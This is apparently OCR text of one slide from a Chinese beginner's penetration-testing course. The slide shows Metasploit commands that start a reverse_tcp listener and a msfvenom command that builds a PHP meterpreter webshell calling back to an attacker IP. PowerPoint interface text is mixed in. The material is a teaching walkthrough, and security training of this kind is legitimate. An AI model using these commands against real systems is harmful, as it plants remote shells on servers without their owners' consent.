 综合渗透初学者.pptx - PowerPoint
刘晓阳
网络安全B站官方 bilibili
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么
文文 文文 文文 文文 文文 文文
幻灯片大小 设置背景格式 设计灵感
主题 变体 自定义 设计器
5
6
7
8
9
10
生成webshell
启用metaspfoit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
51CTO学院
单击此处添加备注
幻灯片 第 8 张，共 13 张
备注
69%